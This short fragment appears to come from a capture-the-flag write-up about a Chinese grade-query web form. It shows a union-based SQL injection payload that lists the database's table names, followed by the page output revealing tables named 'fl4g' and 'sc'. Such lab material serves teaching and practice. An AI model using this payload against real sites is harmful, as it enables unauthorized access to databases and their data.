 id=-1' union select 1,2,3,group_concat(table_name) from information_schema.tables where table_schema=database()#&submit=submit
成绩查询
1,2,3...
Submit
1的成绩单
Math English Chinese
2 3 fl4g,sc